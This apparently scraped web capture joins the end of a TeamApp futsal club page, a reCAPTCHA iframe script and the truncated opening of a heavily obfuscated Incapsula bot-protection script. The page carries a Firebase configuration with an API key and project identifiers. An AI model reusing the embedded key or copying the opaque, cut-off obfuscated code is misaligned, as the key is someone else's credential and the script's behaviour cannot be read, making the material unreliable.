App","controller":"actions/openUrl","url":"https://support.teamapp.com","newTab":true}]}]},"analyticsScreenViewGroup":"clubs","onLoad":[{"controller":"actions/logAnalyticsEvent","name":"feature_view","params":{"device_os":"web","club_id":147480,"club_latitude":-27.8669,"club_longitude":153.362,"club_sport":"futsal","club_admin":"false","feature":"clubs","feature_action":"show"}}],"onFocus":[{"controller":"actions/logAnalyticsEvent","name":"feature_view","params":{"device_os":"web","club_id":147480,"club_latitude":-27.8669,"club_longitude":153.362,"club_sport":"futsal","club_admin":"false","feature":"clubs","feature_action":"show"}}]};
    </script>

    <script type="text/javascript" src="https://js.stripe.com/v3/" defer></script>

      <script type="module" src="https://teamapp-vuejs.s3.amazonaws.com/1.0.72/javascripts/client.js"></script>

      <!-- FontAwesome -->
      <script type="module" src="https://teamapp-vuejs.s3.amazonaws.com/1.0.72/javascripts/fontawesome-svg-core.js" crossorigin="anonymous"></script>
      <script type="module" src="https://teamapp-vuejs.s3.amazonaws.com/1.0.72/javascripts/fontawesome-pro-solid-svg-icons.js" crossorigin="anonymous"></script>
      <script type="module" src="https://teamapp-vuejs.s3.amazonaws.com/1.0.72/javascripts/fontawesome-free-brands-svg-icons.js" crossorigin="anonymous" defer></script>
      <script type="module" src="https://teamapp-vuejs.s3.amazonaws.com/1.0.72/javascripts/fontawesome-pro-regular-svg-icons.js" crossorigin="anonymous" defer></script>
      <script type="module" src="https://teamapp-vuejs.s3.amazonaws.com/1.0.72/javascripts/fontawesome-pro-duotone-svg-icons.js" crossorigin="anonymous" defer></script>
      <script type="module" src="https://teamapp-vuejs.s3.amazonaws.com/1.0.72/javascripts/fontawesome-pro-light-svg-icons.js" crossorigin="anonymous" defer></script>

    <!-- Redactor WYSIWYG html editor and it's plugins -->
    <script src="/javascript/redactor.min.js"></script>
    <script src="/javascript/redactor_plugins/emoji.min.js"></script>
    <script src="/javascript/redactor_plugins/alignment.min.js"></script>

    <!-- The core Firebase JS SDK is always required and must be listed first -->
    <script src="https://www.gstatic.com/firebasejs/7.17.1/firebase-app.js"></script>

    <!-- TODO: Add SDKs for Firebase products that you want to use
        https://firebase.google.com/docs/web/setup#available-libraries -->
    <script src="https://www.gstatic.com/firebasejs/7.17.1/firebase-analytics.js"></script>

    <script>
      // Your web app's Firebase configuration
      var firebaseConfig = {
        apiKey: "AIzaSyCESk2UKD3jFfyf3P5_S2Gp4CXgV8BHATY",
        authDomain: "teamapp-com-android.firebaseapp.com",
        databaseURL: "https://teamapp-com-android.firebaseio.com",
        projectId: "teamapp.com:android",
        storageBucket: "undefined",
        messagingSenderId: "896920003303",
        appId: "1:896920003303:web:b72c24c2d8a7094f12b842",
        measurementId: "G-2MNN4QHYYL"
      };
      // Initialize Firebase
      firebase.initializeApp(firebaseConfig);
      // firebase.analytics();
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="07SaD9AuGSmNooChV7O8uw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024282226');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.teamappadvertising.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1434046860
body_size: 19242
content:
var _0x31c0=['\x43\x6e\x38\x76\x54\x6e\x52\x52\x65\x67\x3d\x3d','\x77\x36\x70\x61\x42\x63\x4b\x37\x77\x36\x33\x43\x69\x54\x45\x30','\x77\x71\x48\x43\x75\x6a\x30\x3d','\x4e\x67\x48\x44\x76\x69\x72\x44\x74\x79\x31\x39','\x77\x71\x4e\x54\x64\x78\x42\x74\x54\x38\x4f\x68\x49\x41\x41\x3d','\x50\x48\x51\x59','\x4e\x67\x48\x44\x76\x69\x72\x44\x74\x79\x31\x52\x65\x4d\x4b\x38\x77\x70\x34\x53\x49\x4d\x4b\x49\x77\x34\x76\x44\x67\x67\x35\x31\x77\x36\x78\x44\x52\x6a\x41\x49\x52\x4d\x4b\x47\x77\x34\x78\x74\x77\x6f\x49\x46\x77\x72\x41\x46\x77\x36\x55\x61\x4c\x4d\x4f\x77','\x77\x36\x56\x44\x54\x63\x4b\x76\x59\x6a\x49\x2b','\x77\x6f\x41\x70\x4d\x77\x3d\x3d','\x77\x34\x41\x51\x77\x71\x64\x39\x44\x58\x34\x43\x77\x72\x2f\x44\x6d\x63\x4b\x6b\x77\x35\x44\x44\x6e\x56\x6f\x55\x77\x35\x33\x43\x67\x63\x4f\x58\x63\x69\x46\x48\x49\x73\x4f\x54\x77\x34\x45\x74\x77\x37\x76\x44\x71\x38\x4f\x4d\x62\x41\x54\x43\x6e\x67\x62\x44\x69\x30\x72\x43\x6b\x63\x4f\x51\x42\x67\x3d\x3d','\x77\x36\x42\x49\x52\x38\x4b\x74\x62\x68\x55\x3d','\x4d\x38\x4f\x4b\x51\x6e\x7a\x44\x70\x4d\x4f\x43','\x77\x70\x42\x61\x55\x51\x3d\x3d','\x77\x37\x34\x37\x77\x72\x34\x3d','\x77\x37\x78\x66\x48\x4d\x4b\x35\x77\x36\x72\x43\x68\x67\x4d\x30\x56\x33\x48\x44\x73\x41\x3d\x3d','\x77\x71\x39\x75\x77\x36\x70\x73\x54\x4d\x4f\x62\x4a\x4d\x4f\x71\x77\x37\x66\x43\x6a\x63\x4b\x6c','\x77\x35\x37\x43\x76\x4d\x4f\x6f\x77\x36\x72\x44\x72\x51\x63\x52\x49\x77\x3d\x3d','\x77\x70\x6b\x4d\x77\x36\x34\x3d','\x77\x34\x52\x59\x77\x6f\x34\x64\x77\x72\x77\x61\x52\x63\x4f\x6f\x77\x6f\x4d\x2b','\x42\x38\x4f\x4f\x4d\x4d\x4f\x33\x77\x34\x68\x56\x77\x72\x5a\x45\x43\x67\x3d\x3d','\x53\x32\x68\x44\x45\x67\x3d\x3d','\x77\x35\x52\x63\x77\x70\x6f\x59\x77\x72\x6f\x4c','\x77\x34\x35\x58\x50\x38\x4f\x43','\x59\x41\x42\x35\x54\x4d\x4f\x36\x77\x70\x73\x3d','\x77\x36\x68\x49\x57\x73\x4b\x68\x62\x68\x49\x6f','\x77\x37\x54\x44\x6c\x56\x59\x3d','\x53\x69\x74\x74','\x41\x53\x6e\x44\x76\x51\x3d\x3d','\x59\x51\x70\x31\x51\x73\x4f\x69\x77\x70\x59\x3d','\x5a\x38\x4b\x48\x4f\x67\x3d\x3d','\x50\x38\x4f\x62\x59\x67\x3d\x3d','\x59\x73\x4f\x4d\x54\x58\x58\x44\x76\x73\x4f\x46\x54\x4d\x4b\x44\x77\x37\x33\x43\x72\x42\x6a\x43\x71\x73\x4b\x2f\x77\x36\x31\x70\x45\x51\x3d\x3d','\x77\x72\x6a\x43\x72\x68\x51\x35\x4a\x51\x4c\x43\x71\x63\x4b\x4c','\x45\x52\x66\x44\x70\x67\x3d\x3d','\x62\x51\x58\x43\x76\x77\x6b\x3d','\x55\x57\x78\x47\x44\x38\x4f\x75\x54\x78\x50\x44\x72\x53\x34\x3d','\x4d\x73\x4f\x62\x5a\x4d\x4b\x6e\x77\x71\x7a\x43\x75\x77\x3d\x3d','\x42\x54\x2f\x44\x6c\x6c\x2f\x44\x76\x48\x37\x43\x76\x63\x4b\x30\x77\x6f\x48\x43\x6f\x4d\x4f\x65\x77\x34\x44\x44\x69\x57\x2f\x44\x70\x56\x49\x3d','\x53\x6d\x4d\x61\x77\x72\x62\x44\x6f\x51\x3d\x3d','\x77\x6f\x37\x43\x72\x51\x64\x79\x50\x53\x55\x3d','\x55\x57\x78\x47\x44\x38\x4f\x75\x54\x78\x50\x44\x72\x53\x34\x44\x61\x67\x4c\x43\x68\x4d\x4b\x52\x77\x35\x45\x53\x77\x35\x51\x3d','\x42\x69\x68\x2f\x42\x46\x6b\x3d','\x77\x6f\x66\x43\x72\x42\x6e\x43\x70\x63\x4f\x7a\x77\x72\x52\x6d','\x77\x36\x4a\x4d\x58\x38\x4b\x6a\x66\x52\x77\x73\x77\x35\x64\x41\x65\x4d\x4b\x49\x77\x36\x68\x41\x77\x36\x66\x44\x70\x78\x54\x43\x6f\x48\x4d\x45\x77\x72\x38\x63\x54\x38\x4b\x2f\x77\x72\x44\x43\x72\x4d\x4f\x43\x47\x67\x3d\x3d','\x77\x71\x46\x6a\x77\x6f\x48\x43\x73\x4d\x4f\x4d','\x64\x78\x42\x4e','\x47\x7a\x4c\x44\x6c\x56\x48\x44\x73\x6e\x48\x43\x75\x67\x3d\x3d','\x77\x6f\x6e\x43\x67\x32\x44\x43\x6c\x56\x45\x2f','\x55\x63\x4b\x42\x77\x36\x72\x44\x74\x6c\x66\x43\x6e\x30\x4c\x44\x6c\x38\x4b\x31\x53\x63\x4f\x45\x45\x73\x4f\x55\x77\x37\x48\x44\x71\x46\x6e\x44\x6b\x63\x4f\x2b','\x77\x37\x70\x53\x42\x63\x4b\x72\x77\x36\x59\x3d','\x77\x70\x44\x44\x6a\x6c\x78\x72\x77\x37\x46\x67\x4f\x47\x4d\x3d','\x77\x71\x34\x66\x77\x34\x77\x4b\x77\x37\x6a\x43\x6a\x48\x35\x53\x77\x34\x41\x6b\x77\x72\x33\x43\x6f\x57\x4e\x31\x77\x36\x55\x53\x4d\x79\x6e\x44\x73\x51\x3d\x3d','\x77\x34\x66\x43\x74\x42\x42\x4d\x77\x35\x67\x3d','\x77\x6f\x2f\x43\x72\x51\x74\x79\x49\x44\x34\x30\x41\x4d\x4f\x42','\x77\x6f\x6a\x43\x70\x41\x68\x69\x4e\x44\x67\x77\x43\x41\x3d\x3d','\x77\x70\x62\x43\x73\x42\x7a\x43\x6a\x4d\x4f\x37\x77\x72\x64\x63\x63\x47\x72\x43\x6a\x4d\x4b\x59\x55\x38\x4b\x72\x77\x35\x54\x44\x6c\x73\x4f\x4f\x64\x41\x3d\x3d','\x52\x67\x6e\x43\x6f\x67\x37\x44\x6d\x56\x41\x73\x77\x34\x45\x33\x46\x67\x7a\x43\x74\x33\x51\x3d','\x5a\x77\x6e\x43\x6d\x73\x4f\x5a\x65\x32\x4d\x3d','\x77\x37\x74\x67\x77\x6f\x62\x44\x74\x54\x67\x58\x77\x34\x55\x6c\x4e\x77\x3d\x3d','\x49\x78\x58\x44\x6f\x6a\x37\x44\x71\x6a\x41\x3d','\x77\x70\x38\x4f\x77\x35\x49\x43\x77\x37\x48\x43\x6d\x57\x56\x51','\x77\x71\x4d\x32\x47\x41\x6e\x44\x76\x73\x4b\x31','\x77\x35\x4d\x64\x77\x72\x35\x32\x4e\x48\x67\x38\x77\x72\x54\x44\x6c\x63\x4b\x2f\x77\x6f\x41\x3d','\x77\x35\x39\x4b\x4a\x63\x4f\x46\x65\x69\x73\x3d','\x77\x36\x39\x62\x47\x38\x4b\x78\x77\x36\x37\x43\x6a\x51\x3d\x3d','\x59\x68\x4c\x43\x76\x78\x54\x44\x6d\x30\x59\x3d','\x54\x63\x4f\x68\x77\x36\x39\x77\x50\x57\x6f\x3d','\x46\x57\x4d\x2f\x57\x33\x77\x3d','\x77\x70\x33\x43\x73\x41\x42\x6c\x4a\x69\x51\x3d','\x77\x34\x39\x4e\x77\x6f\x6f\x3d','\x46\x54\x46\x36\x41\x6b\x6a\x43\x6f\x41\x3d\x3d','\x77\x6f\x76\x43\x71\x51\x39\x33\x49\x44\x34\x3d','\x77\x34\x46\x4b\x77\x70\x30\x48\x77\x72\x41\x53\x65\x4d\x4f\x6b\x77\x70\x34\x3d','\x77\x35\x55\x45\x77\x72\x74\x70\x45\x47\x4d\x3d','\x77\x35\x6c\x35\x77\x36\x35\x62\x77\x35\x48\x43\x70\x6e\x74\x44\x57\x32\x64\x38\x77\x71\x73\x3d','\x77\x35\x33\x43\x73\x63\x4f\x76\x77\x37\x72\x44\x72\x52\x30\x3d','\x77\x35\x56\x31\x77\x35\x54\x43\x74\x30\x74\x39\x61\x73\x4b\x77\x4f\x51\x30\x4a','\x57\x6e\x56\x5a\x46\x63\x4f\x39\x58\x51\x3d\x3d','\x77\x6f\x37\x44\x6d\x6a\x30\x57\x62\x4d\x4f\x44\x77\x35\x33\x43\x68\x57\x44\x44\x6d\x45\x34\x38\x77\x37\x38\x3d','\x49\x73\x4f\x59\x62\x63\x4f\x65\x77\x71\x30\x52','\x77\x36\x68\x43\x52\x4d\x4b\x4c\x62\x77\x6b\x33\x77\x35\x56\x54\x49\x73\x4b\x52\x77\x36\x74\x62\x77\x34\x50\x44\x6f\x52\x54\x43\x70\x79\x38\x48\x77\x72\x59\x65\x54\x63\x4b\x35','\x77\x6f\x54\x43\x76\x31\x58\x43\x71\x63\x4f\x52\x4f\x77\x3d\x3d','\x42\x4d\x4b\x31\x41\x58\x44\x44\x73\x63\x4b\x2f\x52\x63\x4f\x35\x77\x72\x2f\x43\x68\x32\x31\x35\x77\x70\x49\x43\x54\x44\x6a\x43\x72\x73\x4b\x70\x47\x63\x4f\x6b\x41\x48\x41\x3d','\x77\x71\x6a\x43\x72\x69\x51\x34\x4f\x67\x37\x43\x71\x63\x4b\x59\x47\x73\x4f\x76\x77\x35\x33\x44\x74\x63\x4b\x47\x61\x46\x38\x73\x47\x4d\x4b\x71\x50\x44\x7a\x44\x6c\x6c\x50\x43\x72\x4d\x4b\x47\x77\x71\x4c\x43\x6b\x73\x4b\x73\x77\x37\x46\x7a\x62\x51\x3d\x3d','\x47\x4d\x4f\x2f\x63\x38\x4f\x49\x77\x72\x73\x47\x77\x71\x48\x44\x67\x30\x73\x75\x77\x34\x4a\x36\x77\x34\x6e\x44\x76\x4d\x4b\x75\x57\x63\x4f\x44\x77\x34\x33\x43\x6b\x4d\x4b\x6e\x77\x6f\x49\x3d','\x77\x6f\x4c\x43\x73\x77\x72\x43\x6e\x73\x4f\x2f\x77\x72\x78\x74\x59\x54\x7a\x44\x6e\x4d\x4b\x65\x57\x63\x4b\x38\x77\x36\x4c\x44\x6d\x4d\x4f\x54\x59\x38\x4b\x64\x4e\x63\x4b\x75\x77\x35\x46\x63\x77\x34\x55\x63\x77\x72\x41\x48\x77\x36\x68\x63\x77\x71\x67\x2b\x58\x38\x4f\x31\x57\x6e\x33\x43\x72\x4d\x4f\x64\x46\x51\x3d\x3d','\x57\x73\x4b\x59\x77\x37\x58\x44\x72\x45\x54\x43\x6a\x51\x3d\x3d','\x49\x7a\x64\x52\x63\x43\x48\x43\x6f\x38\x4b\x34\x77\x70\x72\x43\x71\x51\x6e\x44\x68\x77\x38\x67\x77\x72\x56\x4a\x56\x4d\x4f\x32\x58\x4d\x4b\x62\x4b\x73\x4f\x46\x77\x72\x41\x58\x58\x63\x4b\x6e\x53\x38\x4f\x77\x5a\x41\x3d\x3d','\x77\x70\x58\x43\x6c\x47\x48\x43\x6b\x55\x41\x6b\x77\x35\x2f\x43\x73\x4d\x4b\x31\x4f\x33\x48\x44\x6b\x68\x50\x44\x6d\x4d\x4b\x73','\x42\x4d\x4f\x59\x4a\x38\x4f\x32\x77\x36\x42\x64\x77\x72\x30\x3d','\x77\x6f\x4c\x43\x69\x6d\x48\x43\x6b\x45\x51\x37\x77\x6f\x4c\x44\x72\x4d\x4b\x6d\x4c\x33\x62\x44\x69\x41\x6a\x44\x6b\x67\x3d\x3d','\x55\x63\x4f\x34\x77\x36\x68\x6e\x4c\x47\x45\x3d','\x77\x35\x74\x70\x77\x37\x6c\x49\x77\x35\x48\x43\x75\x6c\x6f\x3d','\x55\x38\x4f\x73\x77\x36\x35\x32\x4f\x58\x37\x44\x6f\x6a\x33\x44\x67\x6d\x50\x43\x67\x48\x73\x44\x77\x34\x49\x3d','\x77\x70\x72\x44\x68\x7a\x38\x30\x66\x4d\x4f\x45\x77\x34\x45\x3d','\x77\x6f\x46\x59\x63\x54\x52\x34\x56\x63\x4f\x71\x4b\x41\x5a\x2b\x53\x41\x3d\x3d','\x77\x6f\x44\x43\x6e\x6d\x66\x43\x67\x56\x45\x6b','\x64\x51\x2f\x43\x70\x78\x4c\x44\x68\x6b\x63\x52\x77\x71\x5a\x79\x47\x68\x72\x44\x73\x79\x6b\x3d','\x55\x42\x76\x43\x6f\x77\x3d\x3d','\x45\x38\x4f\x42\x48\x58\x54\x43\x71\x63\x4f\x4f\x4e\x6d\x4c\x44\x6a\x38\x4b\x59\x4f\x47\x73\x36\x77\x35\x63\x56\x77\x36\x41\x6b\x77\x71\x67\x3d','\x4d\x63\x4f\x42\x61\x4d\x4f\x59\x77\x72\x77\x3d','\x54\x63\x4f\x62\x77\x6f\x6b\x3d','\x64\x52\x6a\x43\x6e\x63\x4f\x4f\x59\x47\x66\x44\x73\x38\x4f\x70\x64\x63\x4b\x38\x77\x72\x30\x44\x77\x34\x73\x2b\x48\x73\x4f\x63\x58\x67\x3d\x3d','\x44\x48\x49\x32\x58\x48\x67\x3d','\x42\x43\x5a\x41\x42\x55\x37\x43\x75\x73\x4f\x34\x45\x41\x3d\x3d','\x4e\x63\x4b\x48\x45\x6e\x58\x44\x73\x38\x4b\x77\x57\x4d\x4f\x6a\x77\x71\x44\x44\x74\x6b\x64\x4e\x77\x71\x49\x65\x63\x6a\x7a\x43\x76\x73\x4b\x31','\x47\x57\x4d\x76\x61\x6e\x46\x65\x65\x68\x34\x3d','\x77\x36\x4a\x4d\x58\x38\x4b\x6a\x66\x52\x77\x73\x77\x35\x64\x41\x65\x4d\x4b\x58\x77\x37\x64\x57\x77\x37\x44\x44\x75\x77\x3d\x3d','\x59\x69\x78\x63\x59\x41\x72\x43\x73\x51\x3d\x3d','\x77\x35\x38\x50\x77\x72\x46\x71\x45\x51\x3d\x3d','\x62\x42\x44\x43\x68\x63\x4f\x44\x61\x48\x48\x43\x71\x63\x4f\x79\x61\x4d\x4f\x42\x77\x71\x6f\x65\x77\x34\x77\x2b\x48\x4d\x4b\x58\x41\x78\x50\x43\x73\x41\x4d\x3d','\x77\x6f\x50\x44\x6a\x56\x4e\x78\x77\x37\x4a\x73\x50\x6d\x66\x43\x74\x73\x4b\x7a','\x55\x63\x4b\x42\x77\x36\x72\x44\x74\x6c\x66\x43\x6e\x30\x4c\x44\x6c\x38\x4b\x31\x53\x63\x4f\x59\x48\x38\x4f\x62\x77\x36\x4c\x44\x75\x31\x66\x44\x68\x4d\x4f\x32\x77\x35\x39\x58\x77\x37\x2f\x43\x76\x42\x55\x3d','\x77\x36\x66\x44\x6c\x58\x59\x3d','\x77\x6f\x62\x44\x6c\x44\x34\x77\x62\x4d\x4f\x57\x77\x35\x58\x43\x6a\x51\x3d\x3d','\x77\x6f\x50\x43\x6f\x79\x30\x6f\x4e\x42\x2f\x44\x71\x63\x4b\x48\x55\x63\x4f\x4a\x77\x37\x48\x43\x71\x73\x4b\x55\x59\x31\x55\x36\x48\x73\x4b\x72\x63\x47\x44\x44\x70\x55\x58\x43\x6f\x63\x4b\x54\x77\x72\x2f\x43\x69\x67\x3d\x3d','\x4d\x41\x7a\x44\x70\x7a\x6a\x44\x75\x77\x3d\x3d','\x57\x73\x4f\x31\x77\x36\x78\x32\x50\x57\x44\x43\x6a\x51\x3d\x3d','\x77\x36\x64\x57\x45\x4d\x4b\x74','\x46\x47\x59\x33\x53\x33\x68\x4e\x53\x41\x3d\x3d','\x77\x71\x68\x72\x77\x37\x46\x76\x53\x73\x4f\x43\x56\x63\x4f\x67\x77\x37\x72\x43\x6a\x63\x4f\x39\x77\x36\x63\x51\x77\x71\x30\x55\x65\x38\x4f\x45\x77\x72\x72\x43\x75\x4d\x4f\x6d','\x77\x72\x41\x76\x48\x51\x2f\x44\x72\x77\x3d\x3d','\x77\x6f\x2f\x44\x6c\x30\x6c\x36\x77\x36\x56\x59\x49\x32\x72\x43\x72\x63\x4b\x31','\x48\x44\x66\x44\x6a\x6c\x4c\x44\x74\x47\x6a\x44\x70\x38\x4b\x30\x77\x6f\x62\x44\x75\x73\x4f\x4e\x77\x35\x66\x44\x72\x32\x37\x44\x6f\x30\x64\x53\x45\x4d\x4b\x39\x48\x73\x4b\x32','\x45\x57\x68\x4c\x50\x4d\x4f\x6d','\x77\x70\x6e\x44\x68\x41\x41\x3d','\x47\x38\x4f\x59\x42\x6e\x50\x43\x75\x73\x4f\x71\x42\x32\x50\x44\x67\x63\x4b\x44\x63\x51\x3d\x3d','\x48\x44\x66\x44\x6a\x6c\x4c\x44\x74\x47\x6a\x44\x70\x38\x4b\x4d\x77\x70\x62\x44\x72\x4d\x4f\x76\x77\x36\x6e\x44\x74\x57\x37\x44\x70\x45\x52\x66\x46\x73\x4f\x70\x54\x63\x4f\x68\x77\x71\x72\x43\x6b\x48\x39\x75\x77\x35\x74\x79\x77\x37\x30\x3d','\x77\x71\x6e\x43\x75\x53\x34\x2b\x49\x78\x67\x3d','\x77\x35\x74\x57\x43\x38\x4b\x5a\x77\x34\x2f\x43\x75\x6a\x6b\x2f\x53\x32\x44\x43\x76\x38\x4f\x30\x77\x36\x63\x79\x58\x63\x4f\x69\x77\x34\x68\x52\x77\x6f\x6e\x44\x6a\x46\x4d\x3d','\x77\x72\x76\x43\x71\x43\x6b\x70\x4f\x42\x7a\x44\x71\x63\x4b\x50\x57\x38\x4f\x65\x77\x37\x48\x44\x74\x73\x4b\x52\x66\x31\x67\x71\x48\x73\x4b\x75\x64\x7a\x72\x44\x70\x6e\x50\x43\x75\x38\x4b\x47\x77\x71\x4c\x43\x6a\x4d\x4b\x2f\x77\x6f\x59\x38','\x51\x73\x4f\x68\x77\x36\x31\x68\x50\x51\x3d\x3d','\x45\x63\x4f\x53\x4f\x38\x4f\x32\x77\x37\x31\x41\x77\x71\x5a\x4a\x43\x73\x4f\x58\x77\x72\x51\x3d','\x64\x73\x4f\x76\x77\x36\x35\x34\x50\x58\x50\x43\x6f\x6d\x58\x44\x68\x48\x58\x43\x6b\x33\x73\x66\x77\x35\x66\x44\x6d\x38\x4f\x67\x45\x73\x4f\x6e\x61\x79\x42\x30\x48\x7a\x78\x64\x56\x68\x7a\x44\x67\x73\x4b\x4f\x52\x38\x4b\x33\x77\x72\x52\x37\x77\x6f\x6a\x44\x6b\x6d\x6e\x43\x6e\x54\x49\x73\x77\x35\x33\x43\x6c\x47\x49\x66\x45\x57\x58\x44\x74\x73\x4f\x43\x77\x72\x42\x5a\x48\x63\x4b\x61\x77\x35\x6e\x44\x73\x38\x4b\x63\x77\x36\x76\x44\x6a\x44\x56\x37\x47\x55\x62\x43\x76\x55\x37\x43\x76\x43\x56\x79\x77\x37\x68\x54\x77\x70\x66\x43\x74\x73\x4b\x56\x77\x6f\x58\x43\x6f\x4d\x4b\x46\x77\x70\x49\x59\x77\x35\x31\x37\x4b\x73\x4f\x75\x56\x63\x4b\x6a\x58\x38\x4b\x2f\x77\x71\x59\x65','\x77\x70\x76\x43\x73\x44\x49\x3d','\x77\x6f\x58\x43\x67\x33\x59\x3d','\x77\x72\x59\x62\x77\x34\x67\x51\x77\x37\x62\x43\x67\x6d\x52\x4f','\x77\x71\x46\x6e\x77\x70\x2f\x43\x74\x73\x4f\x41\x61\x56\x55\x36','\x62\x73\x4f\x63\x77\x72\x64\x50','\x45\x4d\x4f\x43\x45\x57\x50\x43\x70\x63\x4f\x48\x44\x48\x37\x43\x69\x4d\x4b\x50\x61\x6a\x55\x6f\x77\x35\x59\x66\x77\x36\x77\x78\x77\x6f\x6b\x41\x55\x58\x67\x3d','\x77\x37\x70\x6b\x77\x6f\x6a\x44\x71\x7a\x51\x3d','\x77\x35\x58\x43\x75\x68\x39\x4d\x77\x35\x44\x44\x74\x63\x4f\x66\x45\x52\x72\x44\x76\x44\x4d\x44','\x77\x6f\x2f\x44\x67\x7a\x45\x37\x4e\x38\x4f\x44\x77\x35\x33\x43\x75\x33\x58\x44\x6e\x6b\x34\x39\x77\x37\x62\x43\x71\x51\x74\x66\x61\x63\x4b\x30\x52\x77\x62\x43\x6f\x67\x77\x3d','\x49\x38\x4f\x4d\x58\x73\x4b\x67\x77\x71\x72\x43\x6f\x63\x4b\x63\x77\x37\x59\x3d','\x77\x34\x2f\x44\x67\x55\x33\x43\x72\x56\x48\x43\x70\x41\x3d\x3d','\x77\x34\x35\x63\x77\x6f\x34\x64\x77\x72\x67\x65\x5a\x63\x4f\x2b\x77\x6f\x46\x31\x77\x37\x73\x61\x46\x41\x7a\x43\x67\x38\x4b\x73\x62\x38\x4b\x61\x77\x71\x72\x44\x71\x4d\x4b\x4e\x58\x63\x4f\x35\x4e\x67\x3d\x3d','\x62\x38\x4f\x51\x77\x70\x37\x43\x68\x73\x4f\x6b\x50\x73\x4b\x51\x77\x34\x37\x44\x6a\x69\x77\x3d','\x77\x71\x31\x32\x77\x36\x73\x3d','\x55\x4d\x4f\x6c\x77\x37\x64\x39\x4f\x33\x66\x43\x6d\x44\x54\x44\x67\x47\x6b\x3d','\x59\x53\x46\x62\x63\x41\x72\x43\x71\x38\x4b\x6b\x77\x70\x41\x3d','\x77\x37\x56\x48\x77\x35\x48\x43\x67\x38\x4f\x2f\x77\x36\x51\x36\x77\x34\x56\x77\x4d\x4d\x4f\x4a\x77\x71\x41\x3d','\x77\x72\x44\x43\x73\x63\x4b\x79\x54\x73\x4f\x6a','\x64\x52\x6a\x43\x6c\x38\x4f\x65\x5a\x77\x3d\x3d','\x4e\x4d\x4f\x44\x64\x73\x4f\x49\x77\x72\x77\x4d\x77\x37\x33\x44\x67\x6c\x67\x69\x77\x35\x64\x4e\x77\x34\x34\x3d','\x64\x42\x44\x43\x6e\x38\x4f\x66\x61\x67\x3d\x3d','\x77\x72\x35\x59\x65\x68\x4a\x6a\x55\x67\x3d\x3d','\x59\x6a\x74\x55\x59\x78\x63\x3d','\x77\x71\x55\x52\x77\x35\x73\x54\x77\x37\x62\x43\x73\x6c\x78\x59\x77\x34\x42\x6a\x77\x71\x7a\x43\x76\x56\x56\x35\x77\x37\x34\x49','\x5a\x78\x37\x43\x6b\x73\x4f\x61\x5a\x6b\x2f\x43\x75\x4d\x4f\x6c\x62\x73\x4b\x6d\x77\x71\x63\x48\x77\x34\x30\x37\x48\x41\x3d\x3d','\x77\x34\x78\x6a\x77\x35\x39\x59\x77\x35\x72\x43\x69\x6b\x31\x4a\x57\x6e\x31\x36\x77\x72\x7a\x44\x69\x79\x6b\x46\x45\x57\x58\x44\x6b\x57\x45\x36\x77\x34\x51\x61','\x77\x34\x2f\x43\x6f\x4d\x4f\x6f\x77\x36\x33\x44\x74\x68\x6c\x51\x42\x55\x39\x59\x77\x34\x51\x6c\x77\x72\x5a\x67\x77\x36\x2f\x44\x76\x38\x4f\x39\x58\x6e\x51\x3d','\x64\x44\x44\x44\x70\x63\x4f\x77\x55\x63\x4f\x77\x4a\x63\x4b\x6d\x77\x35\x6c\x62\x53\x57\x49\x3d','\x77\x6f\x2f\x43\x70\x6b\x72\x43\x73\x38\x4f\x43\x4b\x51\x33\x43\x75\x73\x4b\x4a\x77\x71\x50\x43\x6c\x38\x4f\x47\x77\x34\x37\x43\x70\x4d\x4b\x70\x4f\x6b\x76\x44\x6d\x73\x4f\x4f\x54\x67\x72\x44\x6a\x73\x4b\x6d\x57\x73\x4b\x53\x77\x72\x38\x37\x77\x36\x48\x44\x6a\x41\x3d\x3d','\x61\x48\x6c\x78','\x48\x38\x4f\x55\x4f\x4d\x4f\x67\x77\x35\x31\x4c\x77\x71\x4e\x50\x44\x51\x3d\x3d','\x47\x4d\x4f\x49\x48\x48\x48\x43\x76\x4d\x4f\x4b','\x77\x72\x6c\x6a\x77\x70\x76\x43\x72\x4d\x4f\x4f\x5a\x30\x38\x6d\x77\x72\x62\x43\x76\x67\x4a\x70\x58\x33\x45\x4c\x55\x31\x2f\x44\x6e\x38\x4f\x45\x47\x79\x33\x43\x71\x6b\x6f\x33\x50\x41\x68\x70','\x77\x37\x70\x4d\x52\x63\x4b\x2f\x66\x77\x3d\x3d','\x4c\x57\x63\x62','\x54\x32\x46\x46\x41\x63\x4f\x67\x51\x42\x51\x3d','\x48\x73\x4f\x59\x4f\x38\x4f\x69\x77\x37\x31\x61','\x77\x37\x46\x4e\x77\x34\x33\x43\x67\x73\x4f\x31\x77\x37\x30\x36\x77\x35\x56\x31\x4f\x38\x4f\x66\x77\x71\x6e\x44\x6f\x38\x4f\x6f\x77\x35\x4d\x44\x62\x77\x3d\x3d','\x77\x6f\x2f\x44\x6a\x54\x6b\x6b\x62\x63\x4f\x45','\x77\x36\x46\x49\x77\x34\x7a\x43\x68\x4d\x4f\x37\x77\x36\x5a\x41\x77\x35\x70\x77\x4a\x77\x3d\x3d','\x4e\x63\x4b\x48\x45\x6e\x58\x44\x73\x38\x4b\x77\x57\x4d\x4f\x6a\x77\x71\x44\x44\x74\x6c\x46\x4f\x77\x72\x49\x76\x58\x7a\x72\x43\x71\x4d\x4b\x6f\x48\x38\x4f\x45\x42\x48\x5a\x56\x77\x36\x70\x4b\x66\x63\x4f\x6e\x77\x6f\x78\x38\x5a\x73\x4b\x6f\x77\x34\x4d\x49\x55\x54\x6b\x51\x61\x57\x76\x44\x6c\x41\x3d\x3d','\x77\x70\x62\x44\x67\x31\x46\x71\x77\x37\x49\x3d','\x77\x37\x6c\x32\x77\x6f\x48\x44\x72\x42\x41\x45